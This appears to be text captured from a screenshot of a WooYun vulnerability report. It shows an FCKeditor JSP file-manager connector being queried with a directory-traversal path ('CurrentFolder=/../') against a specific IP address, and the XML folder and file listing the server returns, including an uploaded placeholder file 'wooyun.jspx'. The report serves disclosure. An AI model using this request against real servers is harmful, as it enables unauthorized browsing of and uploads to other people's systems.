 file:///C:/Users/Administrator/Desktop/111test.html#
WooYun.org | 提交漏洞
Sorry! 你访问的页面出错啦
iTEST大学英语测试与训练...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: user 上一个 下一个 选项
Connector: Current Folder Resource Type
JSP /../ File
Get Folders Get Folders and Files Create Folder File Upload
C:\Users\Administrator\De 浏览... Upload
URL: http://182.139.132.40//FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F..%2F
<?xml version="1.0" encoding="UTF-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../" url="/UserFiles/File/../" />
- <Folders>
<Folder name="Image" />
<Folder name="nullnull" />
<Folder name="File" />
<Folder name=".svn" />
<Folder name="File.." />
</Folders>
- <Files>
<File name="wooyun.jspx" size="0" />
</Files>
</Connector>
www.wooyun.org